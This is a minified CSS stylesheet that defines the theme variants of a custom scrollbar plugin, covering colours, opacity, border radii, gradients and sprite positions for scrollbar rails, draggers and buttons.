.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}
.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}
.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}
.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}
.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.15)}
.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}
.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,0.85)}
.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,0.9)}
.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}
.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}
.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}
.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}
.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,0.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}
.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,0.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}
.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}
.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85)}
.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9)}
.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}
.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}
.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}
.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}
.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}
.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}
.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}
.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}
.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}
.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}
.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}
.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}
.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,0.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}
.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,0.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}
.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}
.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}
.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85)}
.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9)}
.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}
.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}
.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}
.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}
.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}
.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}
.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}
.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}
.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}
.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}
.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}
.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}
.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,0.1)}
.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}
.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}
.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}
.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.15)}
.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}
.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}
.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}
.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}
.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}
.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}
.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}
.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,0.15)}
.mCS-rounded.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{height:14px}
.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}
.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}
.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}
.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}
.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}
.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}
.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}
.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}
.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}
.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}
.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}
.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}
.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.15)}
.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}
.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}
.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}
.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}
.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}
.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}
.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}
.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}
.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]");background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}
.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}
.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}
.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}
.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}
.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]")}
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}
.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,0.5) 0,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,0.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,0.5) 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,0.5) 0,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,0.5) 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,0.5) 0,rgba(255,255,255,0) 100%)}
.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,0.5) 0,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,0.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,0.5) 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,0.5) 0,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,0.5) 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,0.5) 0,rgba(255,255,255,0) 100%)}
.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}
.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}
.mCS-3d.mCSB_scrollTools,.mCS-3d-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}
.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}
.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,0.2);box-shadow:inset 1px 0 1px rgba(0,0,0,0.5),inset -1px 0 1px rgba(255,255,255,0.2)}
.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}
.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}
.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,0.5),inset 0 -1px 1px rgba(255,255,255,0.2)}
.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}
.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}
.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}
.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}
.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}
.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);box-shadow:inset 1px 0 1px rgba(0,0,0,0.1)}
.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,0.1)}
.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}
.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}
.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}
.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}
.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}
.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}
.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}
.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical{right:1px}
.mCS-3d-thick.mCSB_scrollTools_vertical,.mCS-3d-thick-dark.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,0.1),inset 0 0 14px rgba(0,0,0,0.5)}
.mCS-3d-thick.mCSB_scrollTools_horizontal,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,0.1),inset 0 0 14px rgba(0,0,0,0.5)}
.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,0.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}
.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,0.4)}
.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}
.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}
.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,0.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,0.1)}
.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}
.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}
.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}
.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}
.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}
.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,0.2)}
.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,0.1),inset 0 0 14px rgba(0,0,0,0.2)}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,0.4),inset -1px 0 0 rgba(0,0,0,0.2)}
.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,0.4),inset 0 -1px 0 rgba(0,0,0,0.2)}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#777}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,0.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,0.1)}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}
.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{right:0;margin:12px 0}
.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}
.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{left:0;right:auto}
.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}
.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}
.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}
.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}
.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}
.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}
.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}
